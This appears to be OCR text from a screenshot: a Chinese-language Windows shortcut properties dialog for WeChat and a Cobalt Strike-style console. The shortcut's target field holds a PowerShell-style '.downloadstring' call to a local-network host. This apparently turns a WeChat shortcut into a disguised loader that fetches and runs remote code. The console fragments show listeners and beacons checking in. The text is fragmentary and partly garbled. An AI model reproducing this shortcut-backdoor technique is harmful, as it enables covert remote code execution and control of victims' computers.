 常规 快捷方式 兼容性 安全 详细信息 以前的版本
微信
目标类型: 应用程序
目标位置: WeChat
目标(T): .downloadstring('http://192.168.174.129:80/a'))"
起始位置(S): "C:\Program Files\Tencent\WeChat"
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件所在的位置(F) 更改图标(C)... 高级(D)...
trike View Payloads Attacks Site Management Reporting Help
ernal internal listener user computer note process pid arch
X
Host Port Type
.http-get 13939 beacon
13939 beacon
4 13939 beacon